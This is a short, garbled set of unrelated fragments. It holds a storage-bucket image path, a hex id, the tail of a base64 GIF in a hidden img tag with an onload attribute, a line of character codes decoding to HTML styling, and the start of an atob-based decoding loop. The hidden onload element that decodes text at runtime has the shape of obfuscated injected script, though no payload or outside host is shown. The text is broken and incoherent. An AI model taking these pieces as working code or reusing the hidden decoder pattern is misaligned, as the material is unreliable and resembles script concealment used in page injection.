
dc9233498d9b
hAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="
,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,49,101
){var r='';var b=atob(s);for(var i=0;i